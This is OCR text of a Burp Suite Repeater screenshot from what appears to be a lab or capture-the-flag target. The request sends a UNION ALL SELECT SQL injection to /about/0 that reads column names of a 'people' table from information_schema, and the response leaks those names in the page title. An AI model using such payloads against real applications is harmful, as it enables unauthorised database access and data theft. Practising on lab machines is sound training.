 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /about/0 UNION
ALL SELECT group_concat(column_name),null,null,null,null FROM information_schema.columns W
HERE table_name="people" HTTP/1.1
2 Host: 10.10.107.186
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 09 Apr 2023 05:54:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id,firstName,lastName,pfpLink,role,shortRole,bio,notes None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">